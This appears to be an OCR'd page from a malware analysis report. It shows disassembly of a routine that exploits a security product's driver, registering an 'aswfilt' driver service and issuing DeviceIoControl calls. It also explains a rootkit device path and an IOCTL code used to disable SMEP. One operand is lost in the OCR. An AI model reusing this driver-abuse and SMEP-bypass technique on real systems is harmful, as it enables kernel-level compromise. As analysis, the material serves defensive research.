lea     eax, [esp+2120h+fileName]
                push    208h            ; Count
                push    eax             ; Dest
                call    ds:_snwprintf

                xor     eax, eax
                add     esp, 20h
                lea     ecx, [esp+2108h+fileName] ; fileName
                mov     [esp+2108h+var_1480], ax
                mov     [esp+2108h+var_1068], ax
                call    fnCreateFileAndWriteContentFromSection

                test    eax, eax
                jz      loc_10003E8E

                or      [esp+2108h+var_20FC], 20h
                push    0               ; int
                lea     edx, [esp+210Ch+var_1890]
                mov     ecx, offset aAswfilt ; "aswfilt"
                call    fnCreateDriverService

                pop     ecx
                test    eax, eax
                jz      short loc_10003E8E

                or      [esp+2108h+var_20FC], 40h
                push    0               ; lpOverlapped
                lea     eax, [esp+210Ch+BytesReturned]
                push    eax             ; lpBytesReturned
                push    4               ; nOutBufferSize
                lea     eax, [esp+2114h+OutBuffer]
                push    eax             ; lpOutBuffer
                push    0Ch             ; nInBufferSize
                lea     eax, [esp+211Ch+InBuffer]
                push    eax             ; lpInBuffer
                push                    ; dwIoControlCode
                push    edi_hSandboxDriver ; hDevice
                call    ds:DeviceIoControl

                test    eax, eax
                jz      short loc_10003E8E

                or      [esp+2108h+var_20FC], 80h


loc_10003E48:                           ; CODE XREF: fnExploitAgnitumDriver+8C↑j
                call    fnTestOpenedDeviceRwx
The rootkit driver creates device with name \Device\rwx and the client uses path
\\.\GLOBALROOT\Device\rwx to communicate with it.
To disable SMEP, the client should sent to driver IOCTL with code 0x1173000C.
3/9